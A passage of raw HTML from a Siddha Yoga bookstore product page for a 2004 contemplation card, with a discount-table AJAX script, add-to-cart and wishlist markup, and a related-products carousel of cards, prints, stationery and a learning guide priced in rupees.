                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
	<form class="cart" action="https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-english/" method="post" enctype='multipart/form-data'>
				
		
		    <div class="quantity">
        <input
            type="number"
            id="quantity_696b5f55e80f0"
            class="input-text qty text"
            step="1"
            min="1"
            max="50"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
                    pattern="[0-9]*"
            inputmode="numeric"
            aria-labelledby="" />
            </div>
    
		<button type="submit" name="add-to-cart" value="3751" class="single_add_to_cart_button button alt">Add to cart</button>

		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3751">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/2004-contemplation-card-english/?add_to_wishlist=3751" rel="nofollow" data-product-id="3751" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>

<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>	</form>

	

                        </div>

                    </div><!-- .summary -->
        </div>

	
	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-english/" />

</div><!-- #product-3751 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-44038 product type-product status-publish has-post-thumbnail product_cat-deities product_cat-photographs product_cat-siddha-yoga-message product_cat-shri-reflection-card-art-print first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">SHRI Art Print - 8 x 10 inches</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/shri-art-print-8-x-10-inches/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-8x10-12x15-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=44038" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44038" data-product_sku="4080003" aria-label="Add &ldquo;SHRI Art Print - 8 x 10 inches&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/shri-art-print-8-x-10-inches/"><h3 class="woocommerce-loop-product__title">SHRI Art Print &#8211; 8 x 10 inches</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>270.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=44038" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44038" data-product_sku="4080003" aria-label="Add &ldquo;SHRI Art Print - 8 x 10 inches&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-44035 product type-product status-publish has-post-thumbnail product_cat-deities product_cat-photographs product_cat-siddha-yoga-message product_cat-shri-reflection-card-art-print instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">SHRI Reflection Card - 2 x 3 inches</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/shri-reflection-card-2-x-3-inches/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Front-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shri-Artwork-WalletCard-4x6-Back-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=44035" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44035" data-product_sku="4080001" aria-label="Add &ldquo;SHRI Reflection Card - 2 x 3 inches&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/shri-reflection-card-2-x-3-inches/"><h3 class="woocommerce-loop-product__title">SHRI Reflection Card &#8211; 2 x 3 inches</h3></a>    
	        <div class="description">
        <p>The Sanskrit word श्री (<i>shri</i>) represents radiance, abundance, auspiciousness, and beauty and is a name for Goddess Mahalakshmi.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>75.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=44035" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44035" data-product_sku="4080001" aria-label="Add &ldquo;SHRI Reflection Card - 2 x 3 inches&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-18122 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-journals product_cat-siddha-yoga-message product_cat-stationery instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Aum Notepad (Lined)</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/aum-notepad-lined/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/2010-NYM-Notepad-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=18122" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18122" data-product_sku="3323040" aria-label="Add &ldquo;Aum Notepad (Lined)&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/aum-notepad-lined/"><h3 class="woocommerce-loop-product__title">Aum Notepad (Lined)</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=18122" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18122" data-product_sku="3323040" aria-label="Add &ldquo;Aum Notepad (Lined)&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3783 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-pens product_cat-siddha-yoga-message product_cat-stationery last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">AUM ROLLER PEN</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/aum-roller-pen/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/2009-Roller-Pen-01-1-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3783" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3783" data-product_sku="" aria-label="Add &ldquo;AUM ROLLER PEN&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/aum-roller-pen/"><h3 class="woocommerce-loop-product__title">AUM ROLLER PEN</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>295.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3783" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3783" data-product_sku="" aria-label="Add &ldquo;AUM ROLLER PEN&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3759 product type-product status-publish has-post-thumbnail product_cat-2009-2010 product_cat-siddha-yoga-message first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">AUM GREETING CARD</p></div>
							<img width="397" height="264" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om1.jpg 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om1-300x199.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om1-64x43.jpg 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/aum-greeting-card/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om1.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" width="300" height="199" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3759" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3759" data-product_sku="" aria-label="Add &ldquo;AUM GREETING CARD&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/aum-greeting-card/"><h3 class="woocommerce-loop-product__title">AUM GREETING CARD</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>39.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3759" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3759" data-product_sku="" aria-label="Add &ldquo;AUM GREETING CARD&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3753 product type-product status-publish has-post-thumbnail product_cat-2004-2006 product_cat-siddha-yoga-message instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2004 CONTEMPLATION CARD HINDI</p></div>
							<img width="397" height="264" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin.jpg 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin-300x199.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin-64x43.jpg 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-hindi/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_hin.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" width="300" height="199" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3753" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3753" data-product_sku="" aria-label="Add &ldquo;2004 CONTEMPLATION CARD HINDI&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-hindi/"><h3 class="woocommerce-loop-product__title">2004 CONTEMPLATION CARD HINDI</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>6.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3753" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3753" data-product_sku="" aria-label="Add &ldquo;2004 CONTEMPLATION CARD HINDI&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3739 product type-product status-publish has-post-thumbnail product_cat-288 product_cat-siddha-yoga-message instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2008 SET OF 4 GREETING CARD ENGLISH</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM_2008_Eng.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM_2008_Eng.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM_2008_Eng-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM_2008_Eng-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2008-set-of-4-greeting-card-english/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NYM_2008_Eng.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3739" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3739" data-product_sku="" aria-label="Add &ldquo;2008 SET OF 4 GREETING CARD ENGLISH&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2008-set-of-4-greeting-card-english/"><h3 class="woocommerce-loop-product__title">2008 SET OF 4 GREETING CARD ENGLISH</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/2004-contemplation-card-english/?add-to-cart=3739" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3739" data-product_sku="" aria-label="Add &ldquo;2008 SET OF 4 GREETING CARD ENGLISH&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3688 product type-product status-publish has-post-thumbnail product_cat-2004-2006 product_cat-learning-guides product_cat-books product_cat-siddha-yoga-message last instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2006 LEARNING GUIDE ENGLISH III</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2006_LG_Eng.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2006_LG_Eng.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2006_LG_Eng-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2006_LG_Eng-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2006-learning-guide-english-iii/">
